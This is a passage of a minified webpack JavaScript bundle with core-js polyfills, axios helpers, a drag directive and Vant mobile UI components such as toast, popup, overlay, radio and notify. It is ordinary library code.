t||t.hasOwnProperty("prototype")})},40728:function(t,e,n){"use strict";function r(t,e,n){return Math.min(Math.max(t,e),n)}function i(t,e,n){var r=t.indexOf(e),i="";return-1===r?t:"-"===e&&0!==r?t.slice(0,r):("."===e&&t.match(/^(\.|-\.)/)&&(i=r?"-0":"0"),i+t.slice(0,r+1)+t.slice(r).replace(n,""))}function o(t,e,n){void 0===e&&(e=!0),void 0===n&&(n=!0),t=e?i(t,".",/\./g):t.split(".")[0],t=n?i(t,"-",/-/g):t.replace(/-/,"");var r=e?/[^-0-9.]/g:/[^-0-9]/g;return t.replace(r,"")}function a(t,e){var n=Math.pow(10,10);return Math.round((t+e)*n)/n}n.d(e,{LF:function(){return a},ZV:function(){return o},y1:function(){return r}})},42787:function(t,e,n){"use strict";var r=n(39297),i=n(94901),o=n(48981),a=n(66119),s=n(12211),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},43724:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},44114:function(t,e,n){"use strict";var r=n(46518),i=n(48981),o=n(26198),a=n(34527),s=n(96837),c=n(79039),u=c(function(){return 4294967297!==[].push.call({length:4294967296},1)}),l=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(t){var e=i(this),n=o(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},44204:function(t,e,n){"use strict";var r=n(97080),i=n(94402).add,o=n(89286),a=n(83789),s=n(40507);t.exports=function(t){var e=r(this),n=a(t).getIterator(),c=o(e);return s(n,function(t){i(c,t)}),c}},44209:function(t,e,n){"use strict";var r=n(78227),i=n(26269),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},44576:function(t,e,n){"use strict";var r=function(t){return t&&t.Math===Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},45019:function(t){"use strict";t.exports=function(t){return"object"===typeof t&&!0===t.isAxiosError}},45876:function(t,e,n){"use strict";var r=n(46518),i=n(53838),o=n(84916),a=!o("isSubsetOf",function(t){return t});r({target:"Set",proto:!0,real:!0,forced:a},{isSubsetOf:i})},46518:function(t,e,n){"use strict";var r=n(44576),i=n(77347).f,o=n(66699),a=n(36840),s=n(39433),c=n(77740),u=n(92796);t.exports=function(t,e){var n,l,f,p,h,d,v=t.target,m=t.global,g=t.stat;if(l=m?r:g?r[v]||s(v,{}):r[v]&&r[v].prototype,l)for(f in e){if(h=e[f],t.dontCallGetSet?(d=i(l,f),p=d&&d.value):p=l[f],n=u(m?f:v+(g?".":"#")+f,t.forced),!n&&void 0!==p){if(typeof h==typeof p)continue;c(h,p)}(t.sham||p&&p.sham)&&o(h,"sham",!0),a(l,f,h,t)}}},46706:function(t,e,n){"use strict";var r=n(79504),i=n(79306);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(o){}}},47055:function(t,e,n){"use strict";var r=n(79504),i=n(79039),o=n(22195),a=Object,s=r("".split);t.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?s(t,""):a(t)}:a},47499:function(t){"use strict";function e(){return e=Object.assign?Object.assign.bind():function(t){for(var e,n=1;n<arguments.length;n++)for(var r in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},e.apply(this,arguments)}var n=["attrs","props","domProps"],r=["class","style","directives"],i=["on","nativeOn"],o=function(t){return t.reduce(function(t,o){for(var s in o)if(t[s])if(-1!==n.indexOf(s))t[s]=e({},t[s],o[s]);else if(-1!==r.indexOf(s)){var c=t[s]instanceof Array?t[s]:[t[s]],u=o[s]instanceof Array?o[s]:[o[s]];t[s]=[].concat(c,u)}else if(-1!==i.indexOf(s))for(var l in o[s])if(t[s][l]){var f=t[s][l]instanceof Array?t[s][l]:[t[s][l]],p=o[s][l]instanceof Array?o[s][l]:[o[s][l]];t[s][l]=[].concat(f,p)}else t[s][l]=o[s][l];else if("hook"===s)for(var h in o[s])t[s][h]=t[s][h]?a(t[s][h],o[s][h]):o[s][h];else t[s]=o[s];else t[s]=o[s];return t},{})},a=function(t,e){return function(){t&&t.apply(this,arguments),e&&e.apply(this,arguments)}};t.exports=o},47566:function(t,e,n){"use strict";var r=n(36840),i=n(79504),o=n(655),a=n(22812),s=URLSearchParams,c=s.prototype,u=i(c.getAll),l=i(c.has),f=new s("a=1");!f.has("a",2)&&f.has("a",void 0)||r(c,"has",function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return l(this,t);var r=u(this,t);a(e,1);var i=o(n),s=0;while(s<r.length)if(r[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},47763:function(t,e,n){"use strict";var r=n(5449);t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},48190:function(t,e,n){"use strict";n(93749)},48393:function(t,e,n){"use strict";n.d(e,{A:function(){return T}});var r=n(51137),i=n(85471),o=n(93721),a=n(52325),s=0;function c(t){t?(s||document.body.classList.add("van-toast--unclickable"),s++):(s--,s||document.body.classList.remove("van-toast--unclickable"))}var u=n(54667),l=n(75585),f=n(29268),p=(0,o.Y)("toast"),h=p[0],d=p[1],v=h({mixins:[(0,u.i)()],props:{icon:String,className:null,iconPrefix:String,loadingType:String,forbidClick:Boolean,closeOnClick:Boolean,message:[Number,String],type:{type:String,default:"text"},position:{type:String,default:"middle"},transition:{type:String,default:"van-fade"},lockScroll:{type:Boolean,default:!1}},data:function(){return{clickable:!1}},mounted:function(){this.toggleClickable()},destroyed:function(){this.toggleClickable()},watch:{value:"toggleClickable",forbidClick:"toggleClickable"},methods:{onClick:function(){this.closeOnClick&&this.close()},toggleClickable:function(){var t=this.value&&this.forbidClick;this.clickable!==t&&(this.clickable=t,c(t))},onAfterEnter:function(){this.$emit("opened"),this.onOpened&&this.onOpened()},onAfterLeave:function(){this.$emit("closed")},genIcon:function(){var t=this.$createElement,e=this.icon,n=this.type,r=this.iconPrefix,i=this.loadingType,o=e||"success"===n||"fail"===n;return o?t(l.A,{class:d("icon"),attrs:{classPrefix:r,name:e||n}}):"loading"===n?t(f.A,{class:d("loading"),attrs:{type:i}}):void 0},genMessage:function(){var t=this.$createElement,e=this.type,n=this.message;if((0,a.C8)(n)&&""!==n)return"html"===e?t("div",{class:d("text"),domProps:{innerHTML:n}}):t("div",{class:d("text")},[n])}},render:function(){var t,e=arguments[0];return e("transition",{attrs:{name:this.transition},on:{afterEnter:this.onAfterEnter,afterLeave:this.onAfterLeave}},[e("div",{directives:[{name:"show",value:this.value}],class:[d([this.position,(t={},t[this.type]=!this.icon,t)]),this.className],on:{click:this.onClick}},[this.genIcon(),this.genMessage()])])}}),m=n(37916),g={icon:"",type:"text",mask:!1,value:!0,message:"",className:"",overlay:!1,onClose:null,onOpened:null,duration:2e3,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,getContainer:"body",overlayStyle:null,closeOnClick:!1,closeOnClickOverlay:!1},y={},b=[],_=!1,w=(0,r.A)({},g);function x(t){return(0,a.Gv)(t)?t:{message:t}}function C(t){return document.body.contains(t)}function k(){if(a.S$)return{};if(b=b.filter(function(t){return!t.$el.parentNode||C(t.$el)}),!b.length||_){var t=new(i.Ay.extend(v))({el:document.createElement("div")});t.$on("input",function(e){t.value=e}),b.push(t)}return b[b.length-1]}function S(t){return(0,r.A)({},t,{overlay:t.mask||t.overlay,mask:void 0,duration:void 0})}function O(t){void 0===t&&(t={});var e=k();return e.value&&e.updateZIndex(),t=x(t),t=(0,r.A)({},w,y[t.type||w.type],t),t.clear=function(){e.value=!1,t.onClose&&(t.onClose(),t.onClose=null),_&&!a.S$&&e.$on("closed",function(){clearTimeout(e.timer),b=b.filter(function(t){return t!==e}),(0,m.b)(e.$el),e.$destroy()})},(0,r.A)(e,S(t)),clearTimeout(e.timer),t.duration>0&&(e.timer=setTimeout(function(){e.clear()},t.duration)),e}var E=function(t){return function(e){return O((0,r.A)({type:t},x(e)))}};["loading","success","fail"].forEach(function(t){O[t]=E(t)}),O.clear=function(t){b.length&&(t?(b.forEach(function(t){t.clear()}),b=[]):_?b.shift().clear():b[0].clear())},O.setDefaultOptions=function(t,e){"string"===typeof t?y[t]=e:(0,r.A)(w,t)},O.resetDefaultOptions=function(t){"string"===typeof t?y[t]=null:(w=(0,r.A)({},g),y={})},O.allowMultiple=function(t){void 0===t&&(t=!0),_=t},O.install=function(){i.Ay.use(v)},i.Ay.prototype.$toast=O;var T=O},48646:function(t,e,n){"use strict";var r=n(69565),i=n(28551),o=n(1767),a=n(50851);t.exports=function(t,e){e&&"string"===typeof t||i(t);var n=a(t);return o(i(void 0!==n?r(n,t):t))}},48686:function(t,e,n){"use strict";var r=n(43724),i=n(79039);t.exports=r&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48773:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);e.f=i?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},48981:function(t,e,n){"use strict";var r=n(67750),i=Object;t.exports=function(t){return i(r(t))}},49641:function(t){t.exports={version:"0.24.0"}},50283:function(t,e,n){"use strict";var r=n(79504),i=n(79039),o=n(94901),a=n(39297),s=n(43724),c=n(10350).CONFIGURABLE,u=n(33706),l=n(91181),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,v=r("".slice),m=r("".replace),g=r([].join),y=s&&!i(function(){return 8!==d(function(){},"length",{value:8}).length}),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+m(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=f(t);return a(r,"source")||(r.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_(function(){return o(this)&&p(this).source||u(this)},"toString")},50851:function(t,e,n){"use strict";var r=n(36955),i=n(55966),o=n(64117),a=n(26269),s=n(78227),c=s("iterator");t.exports=function(t){if(!o(t))return i(t,c)||i(t,"@@iterator")||a[r(t)]}},51137:function(t,e,n){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},r.apply(null,arguments)}n.d(e,{A:function(){return r}})},51255:function(t,e,n){"use strict";n(93749),n(94547),n(61069),n(98172),n(86905)},52325:function(t,e,n){"use strict";n.d(e,{C8:function(){return s},Gv:function(){return u},Jt:function(){return f},M:function(){return i},S$:function(){return o},Tn:function(){return c},lQ:function(){return a},yL:function(){return l}});var r=n(85471),i="undefined"!==typeof window,o=r.Ay.prototype.$isServer;function a(){}function s(t){return void 0!==t&&null!==t}function c(t){return"function"===typeof t}function u(t){return null!==t&&"object"===typeof t}function l(t){return u(t)&&c(t.then)&&c(t.catch)}function f(t,e){var n=e.split("."),r=t;return n.forEach(function(t){var e;r=u(r)&&null!=(e=r[t])?e:""}),r}},53838:function(t,e,n){"use strict";var r=n(97080),i=n(25170),o=n(38469),a=n(83789);t.exports=function(t){var e=r(this),n=a(t);return!(i(e)>n.size)&&!1!==o(e,function(t){if(!n.includes(t))return!1},!0)}},54667:function(t,e,n){"use strict";n.d(e,{i:function(){return P},K:function(){return $}});var r={zIndex:2e3,lockCount:0,stack:[],find:function(t){return this.stack.filter(function(e){return e.vm===t})[0]},remove:function(t){var e=this.find(t);if(e){e.vm=null,e.overlay=null;var n=this.stack.indexOf(e);this.stack.splice(n,1)}}},i=n(51137),o=n(47499),a=n.n(o),s=n(93721),c=n(52325),u=n(83748),l=n(58814),f=(0,s.Y)("overlay"),p=f[0],h=f[1];function d(t){(0,l.wo)(t,!0)}function v(t,e,n,r){var o=(0,i.A)({zIndex:e.zIndex},e.customStyle);return(0,c.C8)(e.duration)&&(o.animationDuration=e.duration+"s"),t("transition",{attrs:{name:"van-fade"}},[t("div",a()([{directives:[{name:"show",value:e.show}],style:o,class:[h(),e.className],on:{touchmove:e.lockScroll?d:c.lQ}},(0,u.IL)(r,!0)]),[null==n.default?void 0:n.default()])])}v.props={show:Boolean,zIndex:[Number,String],duration:[Number,String],className:null,customStyle:Object,lockScroll:{type:Boolean,default:!0}};var m=p(v),g=n(37916),y={className:"",customStyle:{}};function b(t){return(0,u.Or)(m,{on:{click:function(){t.$emit("click-overlay"),t.closeOnClickOverlay&&(t.onClickOverlay?t.onClickOverlay():t.close())}}})}function _(t){var e=r.find(t);if(e){var n=t.$el,o=e.config,a=e.overlay;n&&n.parentNode&&n.parentNode.insertBefore(a.$el,n),(0,i.A)(a,y,o,{show:!0})}}function w(t,e){var n=r.find(t);if(n)n.config=e;else{var i=b(t);r.stack.push({vm:t,config:e,overlay:i})}_(t)}function x(t){var e=r.find(t);e&&(e.overlay.show=!1)}function C(t){var e=r.find(t);e&&((0,g.b)(e.overlay.$el),r.remove(t))}var k=n(29185),S=n(59877);function O(t){return"string"===typeof t?document.querySelector(t):t()}function E(t){var e=void 0===t?{}:t,n=e.ref,r=e.afterPortal;return{props:{getContainer:[String,Function]},watch:{getContainer:"portal"},mounted:function(){this.getContainer&&this.portal()},methods:{portal:function(){var t,e=this.getContainer,i=n?this.$refs[n]:this.$el;e?t=O(e):this.$parent&&(t=this.$parent.$el),t&&t!==i.parentNode&&t.appendChild(i),r&&r.call(this)}}}}var T=n(71042),A={mixins:[(0,T.x)(function(t,e){this.handlePopstate(e&&this.closeOnPopstate)})],props:{closeOnPopstate:Boolean},data:function(){return{bindStatus:!1}},watch:{closeOnPopstate:function(t){this.handlePopstate(t)}},methods:{onPopstate:function(){this.close(),this.shouldReopen=!1},handlePopstate:function(t){if(!this.$isServer&&this.bindStatus!==t){this.bindStatus=t;var e=t?l.on:l.AU;e(window,"popstate",this.onPopstate)}}}},$={transitionAppear:Boolean,value:Boolean,overlay:Boolean,overlayStyle:Object,overlayClass:String,closeOnClickOverlay:Boolean,zIndex:[Number,String],lockScroll:{type:Boolean,default:!0},lazyRender:{type:Boolean,default:!0}};function P(t){return void 0===t&&(t={}),{mixins:[S.B,A,E({afterPortal:function(){this.overlay&&_()}})],provide:function(){return{vanPopup:this}},props:$,data:function(){return this.onReopenCallback=[],{inited:this.value}},computed:{shouldRender:function(){return this.inited||!this.lazyRender}},watch:{value:function(e){var n=e?"open":"close";this.inited=this.inited||this.value,this[n](),t.skipToggleEvent||this.$emit(n)},overlay:"renderOverlay"},mounted:function(){this.value&&this.open()},activated:function(){this.shouldReopen&&(this.$emit("input",!0),this.shouldReopen=!1)},beforeDestroy:function(){C(this),this.opened&&this.removeLock(),this.getContainer&&(0,g.b)(this.$el)},deactivated:function(){this.value&&(this.close(),this.shouldReopen=!0)},methods:{open:function(){this.$isServer||this.opened||(void 0!==this.zIndex&&(r.zIndex=this.zIndex),this.opened=!0,this.renderOverlay(),this.addLock(),this.onReopenCallback.forEach(function(t){t()}))},addLock:function(){this.lockScroll&&((0,l.on)(document,"touchstart",this.touchStart),(0,l.on)(document,"touchmove",this.onTouchMove),r.lockCount||document.body.classList.add("van-overflow-hidden"),r.lockCount++)},removeLock:function(){this.lockScroll&&r.lockCount&&(r.lockCount--,(0,l.AU)(document,"touchstart",this.touchStart),(0,l.AU)(document,"touchmove",this.onTouchMove),r.lockCount||document.body.classList.remove("van-overflow-hidden"))},close:function(){this.opened&&(x(this),this.opened=!1,this.removeLock(),this.$emit("input",!1))},onTouchMove:function(t){this.touchMove(t);var e=this.deltaY>0?"10":"01",n=(0,k.Rm)(t.target,this.$el),r=n.scrollHeight,i=n.offsetHeight,o=n.scrollTop,a="11";0===o?a=i>=r?"00":"01":o+i>=r&&(a="10"),"11"===a||"vertical"!==this.direction||parseInt(a,2)&parseInt(e,2)||(0,l.wo)(t,!0)},renderOverlay:function(){var t=this;!this.$isServer&&this.value&&this.$nextTick(function(){t.updateZIndex(t.overlay?1:0),t.overlay?w(t,{zIndex:r.zIndex++,duration:t.duration,className:t.overlayClass,customStyle:t.overlayStyle}):x(t)})},updateZIndex:function(t){void 0===t&&(t=0),this.$el.style.zIndex=++r.zIndex+t},onReopen:function(t){this.onReopenCallback.push(t)}}}}},55966:function(t,e,n){"use strict";var r=n(79306),i=n(64117);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},56279:function(t,e,n){"use strict";var r=n(36840);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},56969:function(t,e,n){"use strict";var r=n(72777),i=n(10757);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},57569:function(t,e){"use strict";var n,r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},r.apply(this,arguments)};function i(t){return t&&t.$el||t}function o(t,e,n,r,i){void 0===i&&(i={});var o={left:n,top:r},a=t.height,s=t.width,c=r,u=r+a,l=n,f=n+s,p=i.top||0,h=i.bottom||0,d=i.left||0,v=i.right||0,m=e.top+p,g=e.bottom-h,y=e.left+d,b=e.right-v;return c<m?o.top=m:u>g&&(o.top=g-a),l<y?o.left=y:f>b&&(o.left=b-s),o}Object.defineProperty(e,"__esModule",{value:!0}),function(t){t[t["Start"]=1]="Start",t[t["End"]=2]="End",t[t["Move"]=3]="Move"}(n||(n={})),e.Draggable={bind:function(t,n,r,i){e.Draggable.update(t,n,r,i)},update:function(t,e,a,s){if(!e.value||!e.value.stopDragging){var c=e.value&&e.value.handle&&i(e.value.handle)||t;e&&e.value&&e.value.resetInitialPos&&(m(),y()),c.getAttribute("draggable")||(t.removeEventListener("mousedown",t["listener"]),c.addEventListener("mousedown",h),t.removeEventListener("touchstart",t["listener"]),c.addEventListener("touchstart",h,{passive:!1}),c.setAttribute("draggable","true"),t["listener"]=h,m(),y())}function u(n){n.preventDefault();var r=e.value&&e.value.stopDragging;if(!r){var i=b();i.startDragPosition&&i.initialMousePos||(m(n),i=b());var a=d(n),s=a.left-i.initialMousePos.left,c=a.top-i.initialMousePos.top,u={left:i.startDragPosition.left+s,top:i.startDragPosition.top+c},p=l(),h=t.getBoundingClientRect();p&&h&&(u=o(h,p,u.left,u.top,e.value.boundingRectMargin)),g({currentDragPosition:u}),f(),y(n)}}function l(){if(e.value)return e.value.boundingRect||e.value.boundingElement&&e.value.boundingElement.getBoundingClientRect()}function f(){var e=b();e.currentDragPosition&&(t.style.touchAction="none",t.style.position="fixed",t.style.left=e.currentDragPosition.left+"px",t.style.top=e.currentDragPosition.top+"px")}function p(t){t.preventDefault(),document.removeEventListener("mousemove",u),document.removeEventListener("mouseup",p),document.removeEventListener("touchmove",u),document.removeEventListener("touchend",p);var e=v();g({initialMousePos:void 0,startDragPosition:e,currentDragPosition:e}),y(t,n.End)}function h(t){g({initialMousePos:d(t)}),y(t,n.Start),document.addEventListener("mousemove",u),document.addEventListener("mouseup",p),document.addEventListener("touchmove",u),document.addEventListener("touchend",p)}function d(t){if(t instanceof MouseEvent)return{left:t.clientX,top:t.clientY};if(t instanceof TouchEvent){var e=t.changedTouches[t.changedTouches.length-1];return{left:e.clientX,top:e.clientY}}}function v(){var e=t.getBoundingClientRect();if(e.height&&e.width)return{left:e.left,top:e.top}}function m(t){var n=b(),r=e&&e.value&&e.value.initialPosition,i=n.initialPosition,o=v(),a=r||i||o;g({initialPosition:a,startDragPosition:a,currentDragPosition:a,initialMousePos:d(t)}),f()}function g(t){var e=b(),n=r(r({},e),t);c.setAttribute("draggable-state",JSON.stringify(n))}function y(t,i){var o=b(),a={x:0,y:0};o.currentDragPosition&&o.startDragPosition&&(a.x=o.currentDragPosition.left-o.startDragPosition.left,a.y=o.currentDragPosition.top-o.startDragPosition.top);var s=o.currentDragPosition&&r({},o.currentDragPosition);i===n.End?e.value&&e.value.onDragEnd&&o&&e.value.onDragEnd(a,s,t):i===n.Start?e.value&&e.value.onDragStart&&o&&e.value.onDragStart(a,s,t):e.value&&e.value.onPositionChange&&o&&e.value.onPositionChange(a,s,t)}function b(){return JSON.parse(c.getAttribute("draggable-state"))||{}}}}},57657:function(t,e,n){"use strict";var r,i,o,a=n(79039),s=n(94901),c=n(20034),u=n(2360),l=n(42787),f=n(36840),p=n(78227),h=n(96395),d=p("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=l(l(o)),i!==Object.prototype&&(r=i)):v=!0);var m=!c(r)||a(function(){var t={};return r[d].call(t)!==t});m?r={}:h&&(r=u(r)),s(r[d])||f(r,d,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},58004:function(t,e,n){"use strict";var r=n(46518),i=n(79039),o=n(68750),a=n(84916),s=!a("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))});r({target:"Set",proto:!0,real:!0,forced:s},{intersection:o})},58622:function(t,e,n){"use strict";var r=n(44576),i=n(94901),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},58814:function(t,e,n){"use strict";n.d(e,{AU:function(){return s},on:function(){return a},wo:function(){return u}});var r=n(52325),i=!1;if(!r.S$)try{var o={};Object.defineProperty(o,"passive",{get:function(){i=!0}}),window.addEventListener("test-passive",null,o)}catch(l){}function a(t,e,n,o){void 0===o&&(o=!1),r.S$||t.addEventListener(e,n,!!i&&{capture:!1,passive:o})}function s(t,e,n){r.S$||t.removeEventListener(e,n)}function c(t){t.stopPropagation()}function u(t,e){("boolean"!==typeof t.cancelable||t.cancelable)&&t.preventDefault(),e&&c(t)}},59877:function(t,e,n){"use strict";n.d(e,{B:function(){return o}});var r=n(58814);function i(t,e){return t>e?"horizontal":e>t?"vertical":""}var o={data:function(){return{direction:""}},methods:{touchStart:function(t){this.resetTouchStatus(),this.startX=t.touches[0].clientX,this.startY=t.touches[0].clientY},touchMove:function(t){var e=t.touches[0];this.deltaX=e.clientX<0?0:e.clientX-this.startX,this.deltaY=e.clientY-this.startY,this.offsetX=Math.abs(this.deltaX),this.offsetY=Math.abs(this.deltaY);var n=10;(!this.direction||this.offsetX<n&&this.offsetY<n)&&(this.direction=i(this.offsetX,this.offsetY))},resetTouchStatus:function(){this.direction="",this.deltaX=0,this.deltaY=0,this.offsetX=0,this.offsetY=0},bindTouchEvent:function(t){var e=this.onTouchStart,n=this.onTouchMove,i=this.onTouchEnd;(0,r.on)(t,"touchstart",e),(0,r.on)(t,"touchmove",n),i&&((0,r.on)(t,"touchend",i),(0,r.on)(t,"touchcancel",i))}}}},61069:function(){},61121:function(t,e,n){"use strict";n(93749),n(94547),n(61069),n(98172),n(86905),n(34047),n(9481)},61701:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),c=n(19462),u=n(96319),l=n(9539),f=n(30684),p=n(84549),h=n(96395),d=!h&&!f("map",function(){}),v=!h&&!d&&p("map",TypeError),m=h||d||v,g=c(function(){var t=this.iterator,e=a(i(this.next,t)),n=this.done=!!e.done;if(!n)return u(t,this.mapper,[e.value,this.counter++],!0)});r({target:"Iterator",proto:!0,real:!0,forced:m},{map:function(t){a(this);try{o(t)}catch(e){l(this,"throw",e)}return v?i(v,this,t):new g(s(this),{mapper:t})}})},61828:function(t,e,n){"use strict";var r=n(79504),i=n(39297),o=n(25397),a=n(19617).indexOf,s=n(30421),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);while(e.length>u)i(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},62012:function(t,e,n){"use strict";var r=n(9516),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},62106:function(t,e,n){"use strict";var r=n(50283),i=n(24913);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},62164:function(t,e,n){"use strict";n.d(e,{A:function(){return p}});var r=n(93721),i=n(75585),o=n(36990),a=n(81488),s=n(63959),c=function(t){var e=t.parent,n=t.bem,r=t.role;return{mixins:[(0,a.b)(e),o.Y],props:{name:null,value:null,disabled:Boolean,iconSize:[Number,String],checkedColor:String,labelPosition:String,labelDisabled:Boolean,shape:{type:String,default:"round"},bindGroup:{type:Boolean,default:!0}},computed:{disableBindRelation:function(){return!this.bindGroup},isDisabled:function(){return this.parent&&this.parent.disabled||this.disabled},direction:function(){return this.parent&&this.parent.direction||null},iconStyle:function(){var t=this.checkedColor||this.parent&&this.parent.checkedColor;if(t&&this.checked&&!this.isDisabled)return{borderColor:t,backgroundColor:t}},tabindex:function(){return this.isDisabled||"radio"===r&&!this.checked?-1:0}},methods:{onClick:function(t){var e=this,n=t.target,r=this.$refs.icon,i=r===n||(null==r?void 0:r.contains(n));this.isDisabled||!i&&this.labelDisabled?this.$emit("click",t):(this.toggle(),setTimeout(function(){e.$emit("click",t)}))},genIcon:function(){var t=this.$createElement,e=this.checked,r=this.iconSize||this.parent&&this.parent.iconSize;return t("div",{ref:"icon",class:n("icon",[this.shape,{disabled:this.isDisabled,checked:e}]),style:{fontSize:(0,s._)(r)}},[this.slots("icon",{checked:e})||t(i.A,{attrs:{name:"success"},style:this.iconStyle})])},genLabel:function(){var t=this.$createElement,e=this.slots();if(e)return t("span",{class:n("label",[this.labelPosition,{disabled:this.isDisabled}])},[e])}},render:function(){var t=arguments[0],e=[this.genIcon()];return"left"===this.labelPosition?e.unshift(this.genLabel()):e.push(this.genLabel()),t("div",{attrs:{role:r,tabindex:this.tabindex,"aria-checked":String(this.checked)},class:n([{disabled:this.isDisabled,"label-disabled":this.labelDisabled},this.direction]),on:{click:this.onClick}},[e])}}},u=(0,r.Y)("radio"),l=u[0],f=u[1],p=l({mixins:[c({bem:f,role:"radio",parent:"vanRadio"})],computed:{currentValue:{get:function(){return this.parent?this.parent.value:this.value},set:function(t){(this.parent||this).$emit("input",t)}},checked:function(){return this.currentValue===this.name}},methods:{toggle:function(){this.currentValue=this.name}}})},62529:function(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},63813:function(){},63959:function(t,e,n){"use strict";n.d(e,{S:function(){return f},_:function(){return a}});var r,i=n(52325),o=n(96831);function a(t){if((0,i.C8)(t))return t=String(t),(0,o.k)(t)?t+"px":t}function s(){if(!r){var t=document.documentElement,e=t.style.fontSize||window.getComputedStyle(t).fontSize;r=parseFloat(e)}return r}function c(t){return t=t.replace(/rem/g,""),+t*s()}function u(t){return t=t.replace(/vw/g,""),+t*window.innerWidth/100}function l(t){return t=t.replace(/vh/g,""),+t*window.innerHeight/100}function f(t){if("number"===typeof t)return t;if(i.M){if(-1!==t.indexOf("rem"))return c(t);if(-1!==t.indexOf("vw"))return u(t);if(-1!==t.indexOf("vh"))return l(t)}return parseFloat(t)}},64117:function(t){"use strict";t.exports=function(t){return null===t||void 0===t}},64202:function(t,e,n){"use strict";var r=n(9516);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},64341:function(t,e,n){"use strict";n.d(e,{A:function(){return x}});var r=n(51137),i=n(85471),o=n(47499),a=n.n(o),s=n(93721),c=n(83748),u=n(54667),l=n(86110),f=(0,s.Y)("notify"),p=f[0],h=f[1];function d(t,e,n,r){var i={color:e.color,background:e.background};return t(l.A,a()([{attrs:{value:e.value,position:"top",overlay:!1,duration:.2,lockScroll:!1},style:i,class:[h([e.type]),e.className]},(0,c.IL)(r,!0)]),[(null==n.default?void 0:n.default())||e.message])}d.props=(0,r.A)({},u.K,{color:String,message:[Number,String],duration:[Number,String],className:null,background:String,getContainer:[String,Function],type:{type:String,default:"danger"}});var v,m,g=p(d),y=n(52325);function b(t){return(0,y.Gv)(t)?t:{message:t}}function _(t){if(!y.S$)return 